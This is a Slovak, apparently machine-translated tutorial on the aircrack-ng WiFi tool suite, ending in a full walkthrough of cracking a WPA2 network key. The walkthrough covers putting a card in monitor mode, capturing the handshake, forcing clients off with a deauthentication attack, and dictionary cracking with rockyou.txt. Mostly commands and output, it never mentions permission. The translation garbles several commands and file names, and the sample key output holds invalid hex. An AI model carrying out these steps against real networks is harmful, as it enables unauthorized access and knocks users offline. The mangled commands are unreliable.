Aircrack-ng je úplná sada softvéru navrhnutá na testovanie zabezpečenia siete WiFi. Nejde len o jediný nástroj, ale o súbor nástrojov, z ktorých každý plní konkrétny účel. Dá sa pracovať na rôznych oblastiach zabezpečenia wifi, ako je monitorovanie prístupového bodu, testovanie, útok na sieť, prelomenie siete wifi a testovanie. Kľúčovým cieľom spoločnosti Aircrack je zachytiť pakety a dešifrovať haše, aby rozbili heslá. Podporuje takmer všetky nové bezdrôtové rozhrania. Aircrack-ng je vylepšená verzia zastaranej sady nástrojov Aircrack, ng odkazuje na Nová generácia. Niektoré z úžasných nástrojov, ktoré spolupracujú na splnení väčšej úlohy.

Airmon-ng:

Airmon-ng je súčasťou súpravy aircrack-ng, ktorá uvádza kartu sieťového rozhrania do režimu monitora. Sieťové karty zvyčajne prijímajú iba pakety, na ktoré sú určené, ako je definované v MAC adrese NIC, ale s airmon-ng budú akceptované aj všetky bezdrôtové pakety, či už sú pre ne zamerané alebo nie. Mali by ste byť schopní zachytiť tieto pakety bez prepojenia alebo autentifikácie s prístupovým bodom. Používa sa na kontrolu stavu prístupového bodu uvedením sieťového rozhrania do režimu monitorovania. Najskôr je potrebné nakonfigurovať bezdrôtové karty tak, aby zapli režim monitorovania, a potom zabiť všetky procesy na pozadí, ak si myslíte, že to nejakému procesu prekáža. Po ukončení procesov je možné povoliť režim monitorovania na bezdrôtovom rozhraní spustením nasledujúceho príkazu:

[chránené e-mailom]: ~ $ sudo airmon-ng start wlan0 #Režim monitora môžete tiež deaktivovať zastavením airmon-ng kedykoľvek pomocou nižšie uvedeného príkazu:

[chránené e-mailom]: ~ $ sudo airmon-ng stop wlan0 #Airodump-ng:



Airodump-ng sa používa na zoznam všetkých sietí, ktoré nás obklopujú, a na prezeranie cenných informácií o nich. Základnou funkciou airodump-ng je čuchať pakety, takže je v podstate naprogramovaný tak, aby zachytil všetky pakety okolo nás, keď je prepnutý do režimu monitora. Spustíme to proti všetkým spojeniam okolo nás a zhromaždíme údaje, ako je počet klientov pripojených k sieti, ich príslušné adresy MAC, štýl šifrovania a názvy kanálov, a potom začneme zacieľovať na našu cieľovú sieť.

Zadaním príkazu airodump-ng a zadaním názvu sieťového rozhrania ako parametra môžeme tento nástroj aktivovať. Zobrazí zoznam všetkých prístupových bodov, množstva dátových paketov, použitých metód šifrovania a autentifikácie a názvu siete (ESSID). Z hľadiska hackerstva sú najdôležitejšie polia adresy mac.

[chránené e-mailom]: ~ $ sudo airodump-ng wlx0mon



Aircrack-ng:

Aircrack sa používa na prelomenie hesla. Po zachytení všetkých paketov pomocou airodump môžeme kľúč cracknúť pomocou aircrack. Tieto kľúče rozbije pomocou dvoch metód PTW a FMS. Prístup PTW sa vykonáva v dvoch fázach. Najskôr sa používajú iba pakety ARP, až potom, ak kľúč po prehľadaní nepraskne, použije všetky ostatné zachytené pakety. Plusom prístupu PTW je, že nie všetky pakety sú použité na cracking. V druhom prístupe, t.j.e., FMS používame na prelomenie kľúča tak štatistické modely, ako aj algá hrubej sily. Môže sa použiť aj slovníková metóda.



Aireplay-ng:

Airplay-ng predstavuje pakety do bezdrôtovej siete na vytváranie alebo urýchľovanie prenosu. Pakety z dvoch rôznych zdrojov je možné zachytiť pomocou aireplay-ng. Prvým je živá sieť a druhým pakety z už existujúceho súboru pcap. Aplikácia Airplay-ng je užitočná počas útoku na zrušenie autentifikácie, ktorý je zameraný na bezdrôtový prístupový bod a používateľa. Navyše môžete vykonať niektoré útoky, ako napríklad útok na kávu latte, pomocou airplay-ng, nástroja, ktorý vám umožní získať kľúč zo systému klienta. Môžete to dosiahnuť chytením paketu ARP a následnou manipuláciou s ním a jeho odoslaním späť do systému. Klient potom vytvorí paket, ktorý môže byť zachytený airodumpom a aircrack praskne kľúč z tohto upraveného paketu. Niektoré ďalšie možnosti útoku airplay-ng zahŕňajú chopchop, fragment arepreplay atď.



Airbase-ng:

Airbase-ng sa používa na transformáciu počítača votrelca na kompromitovaný bod pripojenia, ku ktorému sa môžu ostatní pripojiť. Pomocou Airbase-ng sa môžete vyhlásiť za legálny prístupový bod a viesť útoky typu man-in-the-middle na počítače pripojené k vašej sieti. Tieto druhy útokov sa nazývajú Evil Twin Attacks. Pre základných používateľov je nemožné rozlíšiť medzi legálnym prístupovým bodom a falošným prístupovým bodom. Takže hrozba dvojčaťa zla patrí medzi najohrozujúcejšie bezdrôtové hrozby, ktorým dnes čelíme.



Airolib-ng:

Airolib urýchľuje hackerský proces ukladaním a správou zoznamov hesiel a prístupového bodu. Systém správy databáz používaný týmto programom je SQLite3, ktorý je väčšinou dostupný na všetkých platformách. Prelomenie hesla zahrnuje výpočet párového hlavného kľúča, cez ktorý sa extrahuje súkromný prechodný kľúč (PTK). Pomocou PTK môžete určiť identifikačný kód rámcovej správy (MIC) pre daný paket a teoreticky zistiť, že MIC je podobný paketu, takže ak mal PTK pravdu, mal pravdu aj PMK.

Ak chcete zobraziť zoznamy hesiel a pristupovať k sieťam uloženým v databáze, zadajte nasledujúci príkaz:

[chránené e-mailom]: ~ $ sudo airolib-ng testdatabase -statsTu je testdatabase db, ku ktorému chcete získať prístup alebo ho vytvoriť, a -stats je operácia, ktorú na ňom chcete vykonať. S databázovými poľami môžete robiť viac operácií, napríklad dať maximálnu prioritu nejakému SSID alebo tak niečo. Ak chcete použiť airolib-ng s aircrack-ng, zadajte nasledujúci príkaz:

[chránené e-mailom]: ~ $ sudo aircrack-ng -r testdatabase wpa2.eapol.čiapkaTu používame už vypočítané PMK uložené v testdatabase na urýchlenie procesu prelomenia hesla.

Praskanie WPA / WPA2 pomocou Aircrack-ng:

Pozrime sa na malý príklad toho, čo dokáže spoločnosť aircrack-ng pomocou niekoľkých svojich úžasných nástrojov. Prelomíme vopred zdieľaný kľúč siete WPA / WPA2 pomocou slovníkovej metódy.

Prvá vec, ktorú musíme urobiť, je uviesť zoznam sieťových rozhraní, ktoré podporujú režim monitorovania. To možno vykonať pomocou nasledujúceho príkazu:

[chránené e-mailom]: ~ $ sudo airmon-ngČipová sada ovládača rozhrania PHY

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.



Môžeme vidieť rozhranie; teraz musíme prepnúť sieťové rozhranie, ktoré sme našli (wlx0) do režimu monitorovania pomocou nasledujúceho príkazu:

[chránené e-mailom]: ~ $ sudo airmon-ng start wlx0

Na rozhraní s názvom povolil režim monitorovania wlx0mon.

Teraz by sme mali začať počúvať vysielanie blízkych smerovačov prostredníctvom nášho sieťového rozhrania, ktoré sme uviedli do režimu monitorovania.

[chránené e-mailom]: ~ $ sudo airodump-ng wlx0monCH 5] [Uplynulý: 30 s] [2020-12-02 00:17

Majáky BSSID PWR #Data, # / s CH MB ENC CIPHER AUTH ESSID

E4: 6F: 13: 04: CE: 31 -45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4: E9: 84: 76: 10: BE -63 77 0 0 6 54e. WPA2 CCMP PSK HAckme

C8: 3A: 35: A0: 4E: 01 -63 84 0 0 8 54e WPA2 CCMP PSK Net07

74: DA: 88: FA: 38: 02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

Sonda BWID STATION PWR snímača stratených snímok

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -3 0 - 1e 8 5

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -33 1e- 6e 0 3

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -35 0 - 1 0 6

E4: 6F: 13: 04: CE: 31 BC: 91: B5: F8: 7E: D5 -39 0e- 1 1002 13

Naša cieľová sieť je Crackit v tomto prípade, ktorý je momentálne spustený na kanáli 1.

Tu, aby sme prelomili heslo cieľovej siete, musíme zachytiť štvorsmerný stisk ruky, ktorý sa stane, keď sa zariadenie pokúsi pripojiť k sieti. Môžeme to zachytiť pomocou nasledujúceho príkazu:

[chránené e-mailom]: ~ $ sudo airodump-ng -c 1 --bssid E4: 6F: 13: 04: CE: 31 -w / home wlx0-c : Kanál

-bssid: Bssid cieľovej siete

-w : Názov adresára, do ktorého bude umiestnený súbor pcap

Teraz musíme počkať, kým sa zariadenie pripojí k sieti, ale existuje lepší spôsob, ako zachytiť podanie ruky. Zariadenia môžeme deautentifikovať na prístupový bod pomocou útoku deautentifikácie pomocou nasledujúceho príkazu:

[chránené e-mailom]: ~ $ sudo aireplay-ng -0 -a E4: 6F: 13: 04: CE: 31a: Bssid cieľovej siete

-0: Útok na zrušenie autentifikácie

Odpojili sme všetky zariadenia a teraz musíme počkať, kým sa zariadenie pripojí k sieti.

CH 1] [Uplynulý: 30 s] [2020-12-02 00:02] [podanie ruky WPA: E4: 6F: 13: 04: CE: 31Majáky BSSID PWR RXQ #Data, # / s CH MB ENC CIPHER AUTH E

E4: 6F: 13: 04: CE: 31 -47 1 228 807 36 1 54e WPA2 CCMP PSK P

Stanica BSSID PWR snímača stratených snímok frekvencie

E4: 6F: 13: 04: CE: 31 BC: 91: B5: F8: 7E: D5 -35 0 - 1 0 1

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -29 0e- 1e 0 22

E4: 6F: 13: 04: CE: 31 88: 28: B3: 30: 27: 7 E -31 0e- 1 0 32

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -35 0e- 6e 263 708 CrackIt

E4: 6F: 13: 04: CE: 31 D4: 6A: 6A: 99: ED: E3 -35 0e- 0e 0 86

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -37 0 - 1e 0 1

Dostali sme zásah a pri pohľade do pravého horného rohu hneď vedľa času vidíme, že bol zachytený stisk ruky. Teraz sa pozrite do zadaného priečinka ( /Domov v našom prípade) za „.pcap“Súbor.

Na prelomenie kľúča WPA môžeme použiť nasledujúci príkaz:

[chránené e-mailom]: ~ $ sudo aircrack-ng -a2 -w rockyou.txt -b E4: 6F: 13: 04: CE: 31 podanie ruky.čiapkab: Bssid cieľovej siete

-a2: režim WPA2

Rockyou.txt: Použitý súbor slovníka

Podanie ruky.cap: Súbor, ktorý obsahuje zachytené podanie ruky

Aircrack-ng 1.2 beta3

[00:01:49] Testovaných 10 566 kľúčov (1017.96 k / s)

NAJDETE KLÍČ! [ dostal si ma ]

Hlavný kľúč: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Prechodný kľúč: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

Kľúč k našej cieľovej sieti bol úspešne prelomený.

Záver:

Bezdrôtové siete sú všade a používajú ich všetky spoločnosti, od pracovníkov používajúcich smartfóny až po priemyselné riadiace zariadenia. Podľa prieskumu bude takmer 20% internetového prenosu cez WiFi v roku 2021. Bezdrôtové siete majú veľa výhod, komunikáciu za dverami, rýchly prístup na internet v miestach, kde je takmer nemožné položiť káble, môžu rozširovať sieť bez inštalácie káblov pre iného používateľa a ľahko pripojiť vaše mobilné zariadenia k vašim domácim kanceláriám, aj keď nemáte nie som tam.

Napriek týmto výhodám existuje veľký otáznik ohľadne vášho súkromia a bezpečnosti. Pretože tieto siete; v rámci dosahu prenosu sú smerovače otvorené pre všetkých, môžu byť ľahko napadnuteľné a vaše údaje môžu byť ľahko zneužité. Napríklad, ak ste pripojení k verejnej sieti Wi-Fi, ktokoľvek pripojený k tejto sieti môže ľahko skontrolovať vašu sieťovú premávku pomocou inteligencie a pomocou úžasných nástrojov, ktoré sú k dispozícii, a dokonca ju vypísať.

Phenquestions

Phenquestions